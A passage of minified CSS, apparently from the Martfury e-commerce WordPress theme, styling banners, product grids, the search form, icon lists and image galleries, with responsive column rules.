#d9d9d9}.mf-banners-grid-2 .r-banners{width:100%;display:flex;border-bottom:1px solid #d9d9d9}.mf-banners-grid-2 .r-banners .item-small{border-right:1px solid #d9d9d9}.mf-banners-grid-2 .r-banners .item-medium{border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9}.martfury-tooltip{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#111;color:#fff;border:none;padding:0;opacity:1;position:absolute;z-index:10}.martfury-tooltip.qv-tooltip{z-index:999999}.martfury-tooltip.ui-tooltip{border:none;background:#111;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:0;box-shadow:none}.martfury-tooltip .ui-tooltip-content{font-size:13px;position:relative;padding:4px 10px}.martfury-tooltip .ui-tooltip-content::after{content:'';position:absolute;bottom:-4px;left:50%;margin-left:-4px;border-style:solid;display:block;width:0;border-color:#111 transparent;border-width:4px 4px 0}.mf-banner-small{position:relative}.mf-banner-small .b-image{text-align:right}.mf-banner-small .banner-content{display:flex;flex-direction:column;justify-content:space-between;overflow:hidden}.mf-banner-small .banner-content>h2{font-size:24px}.mf-banner-small .banner-content .box-title{font-weight:400;margin:0 0 10px;line-height:1}.mf-banner-small .banner-content .desc{margin-bottom:0;font-size:12px}.mf-banner-small.has-img .banner-content{position:absolute;margin:25px 30px 25px;top:0;left:0;bottom:0;right:0}.mf-banner-small .box-price{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);bottom:0;right:0;border-radius:50%;width:60px;height:60px;overflow:hidden;background-color:#f14705;color:#fff;text-align:center;line-height:1}.mf-banner-small .box-price .s-price{font-size:18px;font-weight:600;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);text-align:center;line-height:1;display:block}.mf-banner-small .box-price .s-price span{font-size:12px;display:block}.mf-banner-small .link{position:absolute;top:0;left:0;bottom:0;right:0;z-index:10;text-indent:-9999px}.mf-banner-small.text-right{text-align:right}.mf-banner-small.has-border{border:1px solid rgba(0,0,0,.15)}.mf-banner-small.position-price-2 .box-price{top:15px;left:46%;transform:translateX(-50%)}.mf-banner-small.position-price-3 .box-price{top:37%;left:53%}.mf-banner-small.has-bg-img .banner-content{position:relative;margin:0;padding:15px}.mf-banner-small.has-bg-img .featured-image{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:left top}.mf-banner-small.has-bg-img .link-all{color:#666;font-weight:600}.mf-banner-large{position:relative}.mf-banner-large .link-all{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.mf-banner-large .col-banner-content{padding:15px 0}.mf-banner-large .banner-row{display:flex;align-items:center}.mf-banner-large .banner-row:after,.mf-banner-large .banner-row:before{display:none}.mf-banner-large .banner-content{margin-left:-15px}.mf-banner-large .banner-content>h2{font-size:36px}.mf-banner-large .banner-content .box-title{font-weight:300;line-height:1;margin:0 0 18px}.mf-banner-large .banner-content .desc{color:#999;margin-bottom:0}.mf-banner-large .banner-content .r-price{color:#f30}.mf-banner-large .banner-price{padding:15px 0 15px 20px}.mf-banner-large .banner-price .sale-price{color:#999;font-size:16px;text-decoration:line-through;display:block;line-height:1}.mf-banner-large .banner-price .s-price{font-size:30px;display:block;color:#690}.mf-banner-large .banner-price .link{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;height:35px;line-height:35px;padding:0 17px;display:inline-block;border-radius:4px;margin-top:20px;white-space:normal}.mf-banner-large .banner-price .link.no-content{display:none}.mf-banner-large .banner-image{padding-left:50px}.mf-banner-large.has-border{border:1px solid rgba(0,0,0,.15)}.mf-banner-large.layout-2,.mf-banner-large.layout-3{position:relative;padding:43px 0 37px}.mf-banner-large.layout-2 .featured-image,.mf-banner-large.layout-3 .featured-image{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover}.mf-banner-large.layout-2 .banner-content .box-title,.mf-banner-large.layout-3 .banner-content .box-title{font-size:30px;font-weight:300;line-height:1.2}.mf-banner-large.layout-2 .banner-content .box-title strong,.mf-banner-large.layout-3 .banner-content .box-title strong{font-weight:600}.mf-banner-large.layout-2 .banner-price,.mf-banner-large.layout-3 .banner-price{padding-left:30px}.mf-banner-large.layout-2 .col-banner-image,.mf-banner-large.layout-3 .col-banner-image{display:none}.mf-banner-large.layout-3{padding:43px 55px;display:flex}.mf-banner-large.layout-3 .banner-row{display:block;margin:0}.mf-banner-large.layout-3 .banner-content,.mf-banner-large.layout-3 .banner-price{margin:0;padding:0}.mf-banner-large.layout-3 .desc{font-size:12px;text-transform:uppercase;color:#000;font-weight:600;margin-bottom:5px}.mf-banner-large.layout-3 .banner-price .s-price{line-height:1}.mf-banner-large.layout-3 .banner-price .link{margin-top:30px}.mf-banner-large.layout-3 .col-banner-price,.mf-banner-large.layout-3 .col-banner-content{width:90%;margin-left:0;padding:0}.mf-banner-medium{position:relative}.mf-banner-medium .banner-content{padding:25px 20px 22px;position:relative}.mf-banner-medium .banner-content .s-content>h2{font-size:26px}.mf-banner-medium .banner-content .subtitle{font-size:16px;font-weight:600;color:#000;margin-bottom:20px;display:block;line-height:1}.mf-banner-medium .banner-content .title{font-weight:300;line-height:1;margin:0 0 10px}.mf-banner-medium .banner-content .title strong{font-weight:600}.mf-banner-medium .banner-content .desc{font-size:16px;margin-bottom:0}.mf-banner-medium .banner-content .desc strong{font-weight:600}.mf-banner-medium .banner-content .desc .sale{font-size:14px;color:#666;padding-left:5px;text-decoration:line-through}.mf-banner-medium .banner-content .r-price{color:#f30}.mf-banner-medium .banner-content .price{color:#690}.mf-banner-medium .link-all{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.mf-banner-medium.layout-1{text-align:center;color:#000}.mf-banner-medium .link.no-content{display:none}.mf-banner-medium.layout-2,.mf-banner-medium.layout-3,.mf-banner-medium.layout-4,.mf-banner-medium.layout-5{position:relative}.mf-banner-medium.layout-2 .banner-content,.mf-banner-medium.layout-3 .banner-content,.mf-banner-medium.layout-4 .banner-content,.mf-banner-medium.layout-5 .banner-content{position:absolute;top:0;left:0;bottom:0;right:0;padding:25px 30px;display:flex;flex-direction:column;justify-content:space-between}.mf-banner-medium.layout-2 .banner-content .link,.mf-banner-medium.layout-3 .banner-content .link,.mf-banner-medium.layout-4 .banner-content .link,.mf-banner-medium.layout-5 .banner-content .link{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;height:35px;line-height:35px;padding:0 17px;display:inline-block;border-radius:4px;white-space:normal;margin-top:10px}.mf-banner-medium.layout-2 .banner-content .link.no-content,.mf-banner-medium.layout-3 .banner-content .link.no-content,.mf-banner-medium.layout-4 .banner-content .link.no-content,.mf-banner-medium.layout-5 .banner-content .link.no-content{display:none}.mf-banner-medium.layout-2 .banner-content .title,.mf-banner-medium.layout-3 .banner-content .title,.mf-banner-medium.layout-4 .banner-content .title,.mf-banner-medium.layout-5 .banner-content .title{line-height:1.2;margin-bottom:8px;font-size:24px}.mf-banner-medium.layout-3 .banner-content{padding:20px}.mf-banner-medium.layout-3 .banner-content .title{line-height:1;font-size:22px}.mf-banner-medium.layout-3 .banner-content .s-content{display:flex;flex-direction:column;justify-content:space-between;height:100%}.mf-banner-medium.layout-3 .banner-content .desc{font-size:12px;line-height:1.1}.mf-banner-medium.layout-3 .banner-content .desc .price{font-size:18px;font-weight:600}.mf-banner-medium.layout-4 .banner-content{padding:20px}.mf-banner-medium.layout-4 .banner-content .desc{font-size:22px;font-weight:400;line-height:1;color:#000}.mf-banner-medium.layout-4 .banner-content .subtitle{font-size:12px;color:#06c;margin-bottom:8px;text-transform:uppercase;line-height:1;font-weight:400}.mf-banner-medium.layout-4 .banner-content .s-content{display:flex;flex-direction:column;justify-content:space-between;height:100%}.mf-banner-medium.layout-4 .banner-content .subdesc{font-size:12px;color:#666}.mf-banner-medium.layout-4 .banner-content .subdesc strong{font-size:14px;font-weight:500}.mf-banner-medium.layout-5 .banner-content{padding-top:30px}.mf-banner-medium.layout-5 .banner-content .title{line-height:1.1;margin-bottom:15px;font-size:30px}.mf-banner-medium.layout-5 .banner-content .desc{line-height:1.4}.mf-banner-medium.layout-5 .banner-content .desc strong{color:#000}.mf-banner-medium.layout-5 .banner-content .desc .price{font-size:24px;color:#67981a}.mf-banner-medium.layout-5 .banner-content .desc .r-price{color:#f30}.mf-banner-medium.has-border{border:1px solid rgba(0,0,0,.15)}.mf-banner-medium.has-bg-img .banner-content{position:relative;margin:0;padding:18px 15px 16px;z-index:10}.mf-banner-medium.has-bg-img .featured-image{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:left top}.mf-products-grid .cat-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #e3e3e3;padding-bottom:15px;margin-bottom:30px;flex-wrap:wrap}.mf-products-grid .cat-header .cat-title{line-height:1;margin:0;font-weight:600}.mf-products-grid .cat-header .cat-title a{color:#000}.mf-products-grid .cat-header h2,.mf-products-grid .cat-header h3{font-size:20px}.mf-products-grid .cat-header .tabs-header-nav{display:flex;align-items:center;flex-wrap:wrap}.mf-products-grid .cat-header .tabs-nav{margin:0 -15px;padding:0;list-style:none;display:flex;align-items:center;flex-wrap:wrap}.mf-products-grid .cat-header .tabs-nav li{padding:0 15px;margin-bottom:0}.mf-products-grid .cat-header .tabs-nav li a{color:#666}.mf-products-grid .cat-header .tabs-nav li a:hover,.mf-products-grid .cat-header .tabs-nav li a.active{color:var(--mf-primary-color)}.mf-products-grid .cat-header .link{padding-left:15px;color:#666}.mf-products-grid .cat-header .link:hover{color:var(--mf-primary-color)}.mf-products .cat-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #e1e1e1;margin:0;padding-bottom:13px;margin-bottom:30px}.mf-products .cat-header h2{font-size:24px}.mf-products .cat-header .cat-title{font-weight:600;margin:0}.mf-products .cat-header .cat-title a{color:#000}.mf-products .cat-header .cat-title a:hover{color:var(--mf-primary-color)}.mf-products .cat-header .extra-links{padding:0;margin:0 -15px}.mf-products .cat-header .extra-links li{display:inline-block;margin-bottom:0;padding:0 15px}.mf-products .cat-header .extra-links li a{color:#666}.mf-products .cat-header .extra-links li a:hover{color:var(--mf-primary-color)}.mf-products.header-2 .cat-header{padding:16px 20px;background-color:#f4f4f4;border-bottom-color:#e3e3e3}.mf-products.header-2 .cat-header .cat-title{font-size:20px;font-weight:600;margin:0;line-height:1}.mf-products-list .cat-header{margin-bottom:55px}.mf-products-list ul.products{margin:0 -15px}.mf-products-list ul.products li.product{padding-left:15px;padding-right:15px;margin-bottom:40px}.mf-products-list ul.products li.product .product-inner{padding:0;margin:0;display:flex;border:none}.mf-products-list ul.products li.product .product-inner .mf-product-details-hover,.mf-products-list ul.products li.product .product-inner .footer-button{display:none!important}.mf-products-list ul.products li.product .mf-vendor-name{display:none}.mf-products-list ul.products li.product .ribbons{display:none}.mf-products-list ul.products li.product .mf-product-thumbnail{margin-bottom:0;width:100px}.mf-products-list ul.products li.product .mf-product-details{padding-left:20px;width:calc(100% - 100px)}.martfury-container{width:1650px;margin:0 auto}.martfury-container .martfury-container{width:100%;padding-left:15px;padding-right:15px}.mf-recently-products.rv-full-width>.rv-container{width:1648px;margin:0 auto}.aws-container .aws-search-form{height:42px}.aws-container .aws-search-form .aws-main-filter{background-color:#fff;border-color:#ccc;padding-right:18px;padding-left:18px;color:#000;white-space:nowrap;border-radius:0 5px 5px 0!important;max-width:inherit;font-size:14px}.aws-container .aws-search-form .aws-main-filter:hover,.aws-container .aws-search-form .aws-main-filter:active{background-color:#fff}.aws-container .aws-search-form .aws-main-filter .aws-main-filter__current{padding-right:20px}.aws-container .aws-search-form .aws-main-filter .aws-main-filter__current:after{content:'\e93a';display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:10px;color:#000;position:absolute;top:13px;right:0;background:none}.aws-container .aws-search-form .aws-main-filter:active .aws-main-filter__current{top:0}.aws-container .aws-search-form .aws-search-field{border-color:#ccc;font-size:14px;color:#000;border-right-width:0;border-radius:5px 0 0 5px!important}.aws-container .aws-search-form .aws-search-btn{border:none;background-color:var(--mf-background-primary-color);width:85px;align-items:center}.aws-container .aws-search-form .aws-search-btn .aws-search-btn_icon{color:var(--mf-background-primary-text-color)}.aws-container .aws-search-form .aws-search-btn:hover{background-color:var(--mf-background-primary-color)}.aws-container .aws-search-form .aws-wrapper .aws-loader{border-width:1px;border-color:#666 #666 #666 transparent;border-radius:50%;border-style:solid;animation:mf-spin-fast 1s linear infinite;content:" ";width:14px;height:14px;font-weight:400;margin-top:-5px;text-indent:0}.aws-container[data-buttons-order="2"] .aws-search-form .aws-main-filter{border-radius:0!important}.aws-container[data-buttons-order="2"] .aws-search-form .aws-search-btn{border-radius:0 5px 5px 0!important}.aws-container[data-buttons-order="3"] .aws-search-form .aws-main-filter{border-radius:5px 0 0 5px!important}.aws-container[data-buttons-order="3"] .aws-search-form .aws-search-field{border-right-width:1px;border-radius:0 5px 5px 0!important}.aws-container[data-buttons-order="4"] .aws-search-form .aws-main-filter{border-radius:0!important}.aws-container[data-buttons-order="4"] .aws-search-form .aws-search-field{border-right-width:1px;border-radius:0 5px 5px 0!important}.aws-container[data-buttons-order="4"] .aws-search-form .aws-search-btn{border-radius:5px 0 0 5px!important}.aws-container[data-buttons-order="5"] .aws-search-form .aws-main-filter{border-radius:0 5px 5px 0!important}.aws-container[data-buttons-order="5"] .aws-search-form .aws-search-field{border-right-width:1px;border-left-width:0;border-radius:0!important}.aws-container[data-buttons-order="5"] .aws-search-form .aws-search-btn{border-radius:5px 0 0 5px!important}.aws-container[data-buttons-order="6"] .aws-search-form .aws-main-filter{border-radius:5px 0 0 5px!important}.aws-container[data-buttons-order="6"] .aws-search-form .aws-search-field{border-radius:0!important}.aws-container[data-buttons-order="6"] .aws-search-form .aws-search-btn{border-radius:0 5px 5px 0!important}.aws-main-filter__dropdown{padding-top:10px;padding-bottom:10px}.aws-main-filter__dropdown .aws-main-filter__choose{border:none;padding-top:10px;padding-bottom:10px;transition:0.5s}.aws-main-filter__dropdown .aws-main-filter__choose:hover{background-color:transparent;color:var(--mf-primary-color)}.aws-search-result{font-size:13px}.aws-search-result .aws_result_head{font-size:14px}.aws-search-result .aws_result_title{padding-right:0;font-size:14px;font-weight:400;color:#06c}.aws-search-result .aws_result_item:hover{background-color:transparent}.aws-search-result .aws_result_item.on-sale .aws_result_title{padding-right:60px}.aws-search-result .aws_result_price{position:static;font-size:16px;color:#000;font-weight:400;margin-top:10px}.aws-search-result .aws_result_price ins{padding-left:0;text-decoration:none}.aws-search-result .aws_result_price del{color:#999}.aws-search-result .aws_result_excerpt{font-size:13px;padding-top:10px}.aws-search-result .aws_add_to_cart .aws_cart_button{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;height:40px;line-height:39px;padding:0 25px}.aws-search-result .hovered .aws_add_to_cart .aws_cart_button{background-color:var(--mf-background-primary-color)}.aws-search-result .aws_rating .aws_review{color:#999;font-size:12px}.aws-search-result .aws_result_term{font-size:12px;color:#999}.aws-search-result .aws_results .aws_result_item:last-child{border-bottom:none}.aws-search-result .aws_search_more{color:#000}.mf-svg-icon svg{vertical-align:-.125em;width:1em;height:1em;display:inline-block;fill:currentColor}.mf-elementor-icons-list .icons-list-wrapper{display:flex;align-items:center;flex-wrap:wrap}.mf-elementor-icons-list .box-item{position:relative}.mf-elementor-icons-list .box-item:last-child .separator{display:none}.mf-elementor-icons-list .martfury-icon-box{font-size:14px;display:flex;align-items:center;padding:10px;justify-content:center;position:relative;margin-bottom:0}.mf-elementor-icons-list .mf-icon-right{flex-direction:row-reverse}.mf-elementor-icons-list .mf-icon-right .box-wrapper{text-align:right}.mf-elementor-icons-list .mf-icon-center{flex-direction:column;text-align:center}.mf-elementor-icons-list .separator{position:absolute;top:50%;right:0;width:1px;height:60px;background-color:#dadada;transform:translateY(-50%)}.mf-elementor-icons-list .box-icon{color:var(--mf-primary-color);line-height:1;font-size:40px}.mf-elementor-icons-list .box-title{font-size:18px;font-weight:500;margin-bottom:0;margin-top:0;color:#000;transition:0.5s;display:block}.mf-elementor-icons-list__display-flex .icons-list-wrapper{margin-left:-15px;margin-right:-15px}.mf-elementor-icons-list__display-flex .icons-list-wrapper .box-item{padding-left:15px;padding-right:15px}.mf-elementor-icons-list__display-flex.mf-elementor-icons-horizontal-yes .icons-list-wrapper{width:100%;flex-wrap:nowrap;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.mf-elementor-icons-list__display-flex.mf-elementor-icons-horizontal-yes .icons-list-wrapper::-webkit-scrollbar{display:none}@media (min-width:1025px){.elementor-widget-martfury-icons-list.columns-5 .box-item{flex:0 0 20%;max-width:20%}.elementor-widget-martfury-icons-list.columns-5 .box-item:nth-child(5n) .separator{display:none}.elementor-widget-martfury-icons-list.columns-4 .box-item{flex:0 0 25%;max-width:25%}.elementor-widget-martfury-icons-list.columns-4 .box-item:nth-child(4n) .separator{display:none}.elementor-widget-martfury-icons-list.columns-3 .box-item{flex:0 0 33.33333%;max-width:33.33333%}.elementor-widget-martfury-icons-list.columns-3 .box-item:nth-child(3n) .separator{display:none}.elementor-widget-martfury-icons-list.columns-2 .box-item{flex:0 0 50%;max-width:50%}.elementor-widget-martfury-icons-list.columns-2 .box-item:nth-child(2n) .separator{display:none}.elementor-widget-martfury-icons-list.columns-1 .box-item{flex:0 0 100%;max-width:100%}.elementor-widget-martfury-icons-list.columns-1 .box-item:nth-child(1n) .separator{display:none}.mf-elementor-icons-list__display-flex .icons-list-wrapper{justify-content:space-between}}@media (max-width:1024px) and (min-width:768px){.elementor-widget-martfury-icons-list.columns--tablet5 .box-item{flex:0 0 20%;max-width:20%}.elementor-widget-martfury-icons-list.columns--tablet5 .box-item:nth-child(5n) .separator{display:none}.elementor-widget-martfury-icons-list.columns--tablet4 .box-item{flex:0 0 25%;max-width:25%}.elementor-widget-martfury-icons-list.columns--tablet4 .box-item:nth-child(4n) .separator{display:none}.elementor-widget-martfury-icons-list.columns--tablet3 .box-item{flex:0 0 33.33333%;max-width:33.33333%}.elementor-widget-martfury-icons-list.columns--tablet3 .box-item:nth-child(3n) .separator{display:none}.elementor-widget-martfury-icons-list.columns--tablet2 .box-item{flex:0 0 50%;max-width:50%}.elementor-widget-martfury-icons-list.columns--tablet2 .box-item:nth-child(2n) .separator{display:none}.elementor-widget-martfury-icons-list.columns--tablet1 .box-item{flex:0 0 100%;max-width:100%}.elementor-widget-martfury-icons-list.columns--tablet1 .box-item:nth-child(1n) .separator{display:none}}@media (max-width:767px){.elementor-widget-martfury-icons-list.columns--mobile5 .box-item{flex:0 0 20%;max-width:20%}.elementor-widget-martfury-icons-list.columns--mobile5 .box-item:nth-child(5n) .separator{display:none}.elementor-widget-martfury-icons-list.columns--mobile4 .box-item{flex:0 0 25%;max-width:25%}.elementor-widget-martfury-icons-list.columns--mobile4 .box-item:nth-child(4n) .separator{display:none}.elementor-widget-martfury-icons-list.columns--mobile3 .box-item{flex:0 0 33.33333%;max-width:33.33333%}.elementor-widget-martfury-icons-list.columns--mobile3 .box-item:nth-child(3n) .separator{display:none}.elementor-widget-martfury-icons-list.columns--mobile2 .box-item{flex:0 0 50%;max-width:50%}.elementor-widget-martfury-icons-list.columns--mobile2 .box-item:nth-child(2n) .separator{display:none}.elementor-widget-martfury-icons-list.columns--mobile1 .box-item{flex:0 0 100%;max-width:100%}.elementor-widget-martfury-icons-list.columns--mobile1 .box-item:nth-child(1n) .separator{display:none}}.mf-images-gallery .image-item .image-item__wrapper{padding:10px;width:100%}.mf-images-gallery .image-item a{display:block;width:100%;text-align:center}.mf-images-gallery--grid .images-list{display:flex;align-items:stretch;flex-wrap:wrap;border-color:rgba(0,0,0,.15);border-width:1px 0 0 0;border-style:solid}.mf-images-gallery--grid .image-item{display:flex;margin-bottom:0;justify-content:center;align-items:center;text-align:center}.mf-images-gallery--grid .image-item .image-item__wrapper{border-width:0 1px 1px 0;border-color:rgba(0,0,0,.15);border-style:solid;display:flex;align-items:center;height:100%}.mf-images-gallery--slide{text-align:center}.mf-images-gallery--slide .image-item{float:left}.mf-images-gallery--slide .image-item img{margin:auto}.mf-images-gallery--slide .slick-track{display:flex;align-items:center}.mf-images-gallery--slide .slick-dots{margin-bottom:0;margin-top:20px}.mf-images-gallery--slide .slick-dots li button{background-color:#ccc;border:none}.mf-images-gallery--slide .slick-dots li:hover button,.mf-images-gallery--slide .slick-dots li.slick-active button{background-color:var(--mf-background-primary-color)}@media (min-width:1025px){.elementor-widget-martfury-images-grid.columns-6 .mf-images-gallery--grid .image-item{flex:0 0 16.66667%;max-width:16.66667%}.elementor-widget-martfury-images-grid.columns-6 .mf-images-gallery--grid .image-item:nth-child(6n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns-5 .mf-images-gallery--grid .image-item{flex:0 0 20%;max-width:20%}.elementor-widget-martfury-images-grid.columns-5 .mf-images-gallery--grid .image-item:nth-child(5n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns-4 .mf-images-gallery--grid .image-item{flex:0 0 25%;max-width:25%}.elementor-widget-martfury-images-grid.columns-4 .mf-images-gallery--grid .image-item:nth-child(4n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns-3 .mf-images-gallery--grid .image-item{flex:0 0 33.33333%;max-width:33.33333%}.elementor-widget-martfury-images-grid.columns-3 .mf-images-gallery--grid .image-item:nth-child(3n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns-2 .mf-images-gallery--grid .image-item{flex:0 0 50%;max-width:50%}.elementor-widget-martfury-images-grid.columns-2 .mf-images-gallery--grid .image-item:nth-child(2n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns-1 .mf-images-gallery--grid .image-item{flex:0 0 100%;max-width:100%}.elementor-widget-martfury-images-grid.columns-1 .mf-images-gallery--grid .image-item:nth-child(1n+1) .image-item__wrapper{border-left-width:1px}}@media (max-width:1024px) and (min-width:768px){.elementor-widget-martfury-images-grid.columns--tablet6 .mf-images-gallery--grid .image-item{flex:0 0 16.66667%;max-width:16.66667%}.elementor-widget-martfury-images-grid.columns--tablet6 .mf-images-gallery--grid .image-item:nth-child(6n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns--tablet5 .mf-images-gallery--grid .image-item{flex:0 0 20%;max-width:20%}.elementor-widget-martfury-images-grid.columns--tablet5 .mf-images-gallery--grid .image-item:nth-child(5n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns--tablet4 .mf-images-gallery--grid .image-item{flex:0 0 25%;max-width:25%}.elementor-widget-martfury-images-grid.columns--tablet4 .mf-images-gallery--grid .image-item:nth-child(4n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns--tablet3 .mf-images-gallery--grid .image-item{flex:0 0 33.33333%;max-width:33.33333%}.elementor-widget-martfury-images-grid.columns--tablet3 .mf-images-gallery--grid .image-item:nth-child(3n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns--tablet2 .mf-images-gallery--grid .image-item{flex:0 0 50%;max-width:50%}.elementor-widget-martfury-images-grid.columns--tablet2 .mf-images-gallery--grid .image-item:nth-child(2n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns--tablet1 .mf-images-gallery--grid .image-item{flex:0 0 100%;max-width:100%}.elementor-widget-martfury-images-grid.columns--tablet1 .mf-images-gallery--grid .image-item:nth-child(1n+1) .image-item__wrapper{border-left-width:1px}}@media (max-width:767px){.elementor-widget-martfury-images-grid.columns--mobile6 .mf-images-gallery--grid .image-item{flex:0 0 16.66667%;max-width:16.66667%}.elementor-widget-martfury-images-grid.columns--mobile6 .mf-images-gallery--grid .image-item:nth-child(6n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns--mobile5 .mf-images-gallery--grid .image-item{flex:0 0 20%;max-width:20%}.elementor-widget-martfury-images-grid.columns--mobile5 .mf-images-gallery--grid .image-item:nth-child(5n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns--mobile4 .mf-images-gallery--grid .image-item{flex:0 0 25%;max-width:25%}.elementor-widget-martfury-images-grid.columns--mobile4 .mf-images-gallery--grid .image-item:nth-child(4n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns--mobile3 .mf-images-gallery--grid .image-item{flex:0 0 33.33333%;max-width:33.33333%}.elementor-widget-martfury-images-grid.columns--mobile3 .mf-images-gallery--grid .image-item:nth-child(3n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns--mobile2 .mf-images-gallery--grid .image-item{flex:0 0 50%;max-width:50%}.elementor-widget-martfury-images-grid.columns--mobile2 .mf-images-gallery--grid .image-item:nth-child(2n+1) .image-item__wrapper{border-left-width:1px}.elementor-widget-martfury-images-grid.columns--mobile1 .mf-images-gallery--grid .image-item{flex:0 0 100%;max-width:100%}.elementor-widget-martfury-images-grid.columns--mobile1 .mf-images-gallery--grid .image-item:nth-child(1n+1) .image-item__wrapper{border-left-width:1px}}.mf-elementor-banner-small .banner-content{padding:25px 30px 25px;display:flex;flex-direction:column;justify-content:space-between;position:relative;z-index:10}.mf-elementor-banner-small .banner-content>h2{font-size:24px}.mf-elementor-banner-small .banner-title{font-weight:400;margin:0 0 10px;line-height:1;white-space:pre-line}.mf-elementor-banner-small .banner-desc{margin-bottom:0;font-size:12px}.mf-elementor-banner-small .banner-desc p{margin-bottom:0}.mf-elementor-banner-small .banner-price{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;width:60px;height:60px;overflow:hidden;background-color:#f14705;color:#fff;text-align:center;line-height:1}.mf-elementor-banner-small .banner-price .s-price{font-size:18px;font-weight:600;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);text-align:center;line-height:1;display:block}.mf-elementor-banner-small .banner-price .s-price span{font-size:12px;display:block}.mf-elementor-banner-small .banner-featured-image{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:left top;background-color:#f8f8f8;background-repeat:no-repeat}.mf-elementor-banner-small .link{position:absolute;top:0;left:0;bottom:0;right:0;z-index:20}.mf-elementor-banner-medium .banner-content{padding:25px 30px 25px;display:flex;flex-direction:column;position:relative;z-index:10}.mf-elementor-banner-medium .banner-content>h2{font-size:24px}.mf-elementor-banner-medium .banner-title{font-weight:300;margin:0 0 10px;line-height:1.2;white-space:pre-line}.mf-elementor-banner-medium .banner-title .hl-title{font-weight:600}.mf-elementor-banner-medium.highlight-title-above .banner-title .hl-title,.mf-elementor-banner-medium.highlight-title-under .banner-title .hl-title{display:block}.mf-elementor-banner-medium .banner-desc{margin-bottom:30px;font-size:16px}.mf-elementor-banner-medium .banner-desc p{margin-bottom:0}.mf-elementor-banner-medium .banner-featured-image{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:left top;background-color:#f8f8f8;background-repeat:no-repeat}.mf-elementor-banner-medium .link{position:absolute;top:0;left:0;bottom:0;right:0;z-index:20}.mf-elementor-banner-medium .btn-button{transition:all .5s;font-size:16px;font-weight:600;text-align:center;padding:10px 17px;display:inline-block;border-radius:4px;white-space:normal;line-height:1;border-style:solid;border-width:0;background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color)}.mf-elementor-banner-large .banner-content{padding:25px 20px 0;display:flex;align-items:center;position:relative;z-index:10}.mf-elementor-banner-large .banner-left-content{margin-right:88px}.mf-elementor-banner-large .banner-left-content>h2{font-size:36px}.mf-elementor-banner-large .banner-title{font-weight:300;line-height:1;margin:0 0 18px;white-space:pre-line}.mf-elementor-banner-large .banner-title .hl-title{font-weight:600;color:#f30}.mf-elementor-banner-large .banner-desc{color:#999}.mf-elementor-banner-large .banner-desc p{margin-bottom:0}.mf-elementor-banner-large .banner-sale-price{color:#999;font-size:16px;text-decoration:line-through;display:block;line-height:1;margin-bottom:8px}.mf-elementor-banner-large .banner-regular-price{font-size:30px;display:block;color:#690;line-height:1;margin-bottom:20px}.mf-elementor-banner-large .banner-featured-image{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:left top;background-color:#f8f8f8;background-repeat:no-repeat}.mf-elementor-banner-large .btn-button{transition:all .5s;font-size:16px;font-weight:600;text-align:center;padding:10px 17px;display:inline-block;border-radius:4px;white-space:normal;line-height:1;border-style:solid;border-width:0;background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color)}.mf-elementor-banner-large .link{position:absolute;top:0;left:0;bottom:0;right:0;z-index:20}.mf-elementor-banner-large-2{position:relative;overflow:hidden}.mf-elementor-banner-large-2 .feature-image{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.mf-elementor-banner-large-2 .banner-wrapper>div{position:absolute;z-index:9;top:50%;transform:translateY(-50%)}.mf-elementor-banner-large-2 .discount-box{left:6.67%}.mf-elementor-banner-large-2 .discount-box .discount{font-size:72px;color:#f9c039;font-weight:600;line-height:.8;margin-bottom:15px}.mf-elementor-banner-large-2 .discount-box .discount-subtitle{font-size:14px;color:#c7c3ea}.mf-elementor-banner-large-2 .discount-box .discount-title{font-size:24px;color:#fff;line-height:1.2}.mf-elementor-banner-large-2 .content-box{left:25.45%}.mf-elementor-banner-large-2 .content-box .title{color:#fff;margin:0 0 12px;font-weight:600;font-size:30px}.mf-elementor-banner-large-2 .content-box 